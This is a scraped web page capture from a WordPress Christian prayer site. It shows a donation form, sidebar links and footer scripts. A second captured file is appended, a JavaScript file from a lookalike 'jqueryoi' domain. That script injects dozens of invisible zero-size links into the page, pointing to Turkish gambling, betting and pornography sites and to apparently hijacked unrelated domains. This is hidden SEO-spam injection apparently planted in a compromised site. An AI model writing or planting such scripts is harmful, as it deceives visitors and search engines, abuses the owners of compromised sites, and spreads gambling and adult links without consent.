value='http://heavens-beauty.com/thankyou' /><input type='hidden' name='cancel_return' value='' /><input class='wpedon_paypalbuttonimage' type='image' src='https://www.paypalobjects.com/webstatic/en_US/btn/btn_donate_pp_142x27.png' border='0' name='submit' alt='Make your payments with PayPal. It is free, secure, effective.' style='border: none;'><img alt='' border='0' style='border:none;display:none;' src='https://www.paypal.com/en_US/i/scr/pixel.gif' width='1' height='1'><input type='hidden' name='amount' id='amount_36b0f03b925443941f610e58afdead2b' value='3.00' /><input type='hidden' name='price' id='price_36b0f03b925443941f610e58afdead2b' value='3.00' /><input type='hidden' name='item_number' value='HB2-002-1' /><input type='hidden' name='item_name' value='Donation For Site' /><input type='hidden' name='name' value='Donation For Site' /><input type='hidden' name='custom' value='1353'><input type='hidden' name='no_shipping' value='1'><input type='hidden' name='no_note' value='0'><input type='hidden' name='currency_code' value='USD'></form></div><div  id="text-3" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">To Do List</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div>
  <ul>
    <li>
      <a href="#">Prayers</a>
    </li>
    <li>
      <a href="https://heavens-beauty.com/?page_id=2065">Sitemap</a>
    </li>
    <li>
      <a href="#">Free Stuff</a>
    </li>
    <li>
      <a href="#">The Blood</a>
    </li>
    <li>
      <a href="#">Cool Reads</a>
    </li>
    <li>
      <a href="#">Prayer Chat</a>
    </li>
    <li>
      <a href="#">FB Groups</a>
    </li>
    <li>
      <a href="#">Testimonies</a>
    </li>
    <li>
      <a href="#">Share Us</a>
    </li>
  </ul>
</div></div>
		</div>
</div><div  id="text-2" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">Important</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div>
<ul>
<li>
<font face="Tahoma">
<a href="https://www.bibleminute.co">Bible Minute</a> 
</font> 
</li>
<li>
<font face="Tahoma">
<a href="https://ebible.com/">eBible</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://www.ifapray.org/">
Intercessors for America</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://www.guideposts.org">Daily Scripture & Reflection</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="http://prayers.activehosted.com">
Prayers That Avail Much</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=2443">God Never Forgets</a> 
</font> 
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=3503">Special Angel</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=4244">As I Walked Through Life</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=4247">As I Walk Through Life 2</a>
</font>
</li>
</ul>
</div></div>
		</div>
</div></div>
                    </div>
                </div>
            </div><footer class="art-footer"><div class="art-footer-text">
  
<p><img width="32" height="32" alt="" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/rss_32.png" class="" /><a href="#"><img width="36" height="36" alt="" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/facebook_32.png" class="" /></a><a href="#"><img width="32" height="32" alt="" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/twitter_32.png" class="" /></a>&nbsp;</p>
<p><a href="#">About Us</a>&nbsp; &nbsp;<a href="#">Contact Us</a>&nbsp;&nbsp; <a href="#">Terms Of Service</a></p>
<p><br /></p>
<p>Copyright © 2010-2019. All Rights Reserved.</p>
<p><br /></p>


</div>
</footer>

    </div>
    <p class="art-page-footer">
        <span id="art-footnote-links">Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> and <a href="http://www.artisteer.com/?p=wordpress_themes" target="_blank">WordPress Theme</a> created with Artisteer.</span>
    </p>
</div>


<div id="wp-footer">
	<script type="text/javascript" src="https://heavens-beauty.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpedon-js-extra">
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https://heavens-beauty.com/wp-admin/admin-ajax.php","nonce":"bf2003456c","opens":"2","cancel":"","return":""};
//# sourceURL=wpedon-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/plugins/easy-paypal-donation//assets/js/wpedon.js?ver=1.4.5" id="wpedon-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://heavens-beauty.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://heavens-beauty.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<!-- 30 queries. 0.878 seconds. -->
</div>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/213.js
body_size: 671
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet güncel giriş");
a.appendChild(linkText);
a.title = "ramadabet güncel giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica güncel giriş");
a.appendChild(linkText);
a.title = "slotica güncel giriş";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand güncel giriş");
a.appendChild(linkText);
a.title = "leogrand güncel giriş";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday güncel giriş");
a.appendChild(linkText);
a.title = "slotday güncel giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet güncel giriş");
a.appendChild(linkText);
a.title = "venombet güncel giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deobet güncel giriş");
a.appendChild(linkText);
a.title = "deobet güncel giriş";
a.href = "https://deobetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet güncel giriş");
a.appendChild(linkText);
a.title = "ritzbet güncel giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet");
a.appendChild(linkText);
a.title = "exonbet";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild güncel");
a.appendChild(linkText);
a.title = "betwild güncel";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet güncel giriş");
a.appendChild(linkText);
a.title = "radissonbet güncel giriş";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming güncel");
a.appendChild(linkText);
a.title = "pashagaming güncel";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet güncel");
a.appendChild(linkText);
a.title = "palacebet güncel";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin güncel giriş");
a.appendChild(linkText);
a.title = "maxwin güncel giriş";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco güncel giriş");
a.appendChild(linkText);
a.title = "spinco güncel giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin güncel");
a.appendChild(linkText);
a.title = "betsin güncel";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador giriş");
a.appendChild(linkText);
a.title = "betsalvador giriş";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet güncel giriş");
a.appendChild(linkText);
a.title = "palazzobet güncel giriş";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet güncel giriş");
a.appendChild(linkText);
a.title = "royalbet güncel giriş";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Türk İfşa");
a.appendChild(linkText);
a.title = "Türk İfşa";
a.href = "https://turkifsa.xyz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Altyazılı Porno");
a.appendChild(linkText);
a.title = "Altyazılı Porno";
a.href = "https://altyaziliporno.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nysmfo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
